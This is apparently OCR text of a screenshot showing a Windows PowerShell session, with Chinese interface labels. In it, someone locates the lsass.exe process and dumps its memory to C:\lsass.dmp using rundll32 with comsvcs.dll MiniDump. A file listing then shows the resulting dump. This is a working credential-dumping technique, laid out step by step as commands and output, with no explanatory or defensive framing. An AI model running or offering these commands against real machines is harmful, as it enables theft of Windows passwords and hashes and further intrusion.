 管理员: Windows PowerShell
PS C:\Users\Administrator> rundll32 C:\windows\system32\comsvcs.dll, MiniDump 488 C:\User\Administrator\Desktop
p full
PS C:\Users\Administrator> tasklist | findstr lsass.exe
lsass.exe 488 Services 0 35,044 K
PS C:\Users\Administrator> rundll32 C:\windows\system32\comsvcs.dll, MiniDump 488 C:\lsass.dmp full
PS C:\Users\Administrator>
视频 soft ware 2021/5/24 17:43 文件夹
图片 Tools 2021/5/24 13:46 文件夹
文档 Windows 2021/3/26 16:07 文件夹
音乐 用户 2022/7/14 14:39 文件夹
计算机 lsass.dmp 2022/7/19 17:59 DMP 文件 34,819 KB